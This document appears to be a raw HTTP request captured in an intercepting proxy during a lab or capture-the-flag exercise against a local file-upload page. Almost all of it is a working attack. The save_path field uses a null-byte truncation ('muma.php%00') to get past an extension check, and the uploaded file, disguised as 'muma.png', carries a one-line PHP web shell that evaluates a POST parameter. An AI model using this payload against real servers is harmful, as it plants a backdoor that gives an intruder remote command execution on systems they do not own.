 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.157.139:30008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------245905974305959282742553237​52
Content-Length: 506
Origin: http://192.168.157.139:30008
Connection: close
Referer: http://192.168.157.139:30008/
Upgrade-Insecure-Requests: 1
-----------------------------24590597430595928274255323752
Content-Disposition: form-data; name="save_path"
./upload/muma.php%00
-----------------------------24590597430595928274255323752
Content-Disposition: form-data; name="upload_file"; filename="muma.png"
Content-Type: image/png
<?php @eval($_POST['x']);?>
-----------------------------24590597430595928274255323752
Content-Disposition: form-data; name="submit"
Upload
-----------------------------24590597430595928274255323752--